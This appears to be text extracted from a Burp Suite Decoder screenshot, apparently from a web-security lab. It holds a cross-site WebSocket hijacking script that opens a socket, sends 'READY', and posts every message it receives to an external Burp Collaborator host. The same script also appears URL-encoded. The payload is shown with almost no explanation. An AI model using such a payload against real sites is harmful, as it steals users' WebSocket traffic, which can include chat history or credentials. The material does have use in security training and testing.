 Dashboard Target Proxy Intruder Repeater Collaborator (4) Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++ Search Settings
webSocket.onopen = function() {
webSocket.send("READY");
};
webSocket.onmessage = function(event) {
fetch('https://turvsl20lidgjezs09fw8s5z1q7hvajz.oastify.com', {method: 'POST', mode: 'no-cors', body: event.data});
};
</script>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%76%61%72%20%77%65%62%53%6f%63%6b%65%74%20%3d%20%6e%65%77%20%57%65%62%53%6f%63%6b%65%74%28%27%77%73%73%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode